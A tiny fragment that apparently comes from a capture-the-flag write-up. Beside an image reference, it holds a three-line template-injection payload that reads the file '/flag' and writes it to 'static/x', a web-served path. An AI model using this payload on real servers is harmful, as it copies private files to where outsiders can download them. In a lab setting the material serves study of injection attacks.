 1 2 3 % import io % d = io.FileIO('/flag','rb').read() % io.FileIO('static/x','wb').write(d)